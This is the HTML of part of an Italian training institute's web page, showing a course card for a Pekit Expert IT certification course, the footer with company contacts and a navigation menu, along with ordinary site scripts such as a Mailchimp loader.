tag-imparare-a-usare-il-computer tag-imparare-a-usare-la-lavagna-interattiva-multimediale tag-lavagna-interattiva-multimediale tag-pekit tag-pekit-accreditamento-miur tag-pekit-expert tag-pekit-expert-formazione-permanente tag-punteggio-concorsi-pubblici tag-punteggio-graduatoria-scolastica tag-punteggio-graduatorie tag-punteggio-graduatorie-scolastiche wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/corso-pekit-expert-formazione-permanente" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="960" height="640" src="https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg" class="attachment-large size-large wp-image-3183" alt="computer" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/corso-pekit-expert-formazione-permanente" >
				Corso Pekit Expert – Formazione Permanente			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Corso Pekit Expert – Formazione Permanente Investi nel tuo profilo professionale certificando le tue capacità informatiche con ICOTEA! Attesta le tue capacità informatiche con il Corso</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/corso-pekit-expert-formazione-permanente" aria-label="Leggi tutto Corso Pekit Expert – Formazione Permanente" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#79101a160d1c1839101a160d1c1857100d"><span class="__cf_email__" data-cfemail="dfb6bcb0abbabe9fb6bcb0abbabef1b6ab">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
